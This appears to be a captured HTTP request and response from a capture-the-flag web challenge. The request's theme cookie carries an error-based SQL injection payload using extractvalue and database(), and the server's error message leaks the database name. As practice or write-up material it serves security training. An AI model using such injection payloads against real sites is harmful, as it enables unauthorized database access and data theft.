 GET /spec4/theme.php HTTP/1.1
Host: ctf.segfaulthub.com:2984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:138.0) Gecko/20100101 Firefox/138.0
Accept: */*
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://ctf.segfaulthub.com:2984/spec4/
Connection: close
Cookie: session=
2a4c6885-bb24-4820-8b9a-f043b5df35dd.8hV06UZwyxCtiypau3V
DrsvTOEw; user_theme=
neon'%0aor%0aextractvalue(1,concat(0x7e,database()))%0aa
nd%0a'1'='1
Priority: u=0
1 HTTP/1.1 200 OK
2 Date: Wed, 28 May 2025 10:06:44 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Length: 55
5 Connection: close
6 Content-Type: application/json
7
8 {
"error":"Query failed: XPATH syntax error: '~spec4'"
}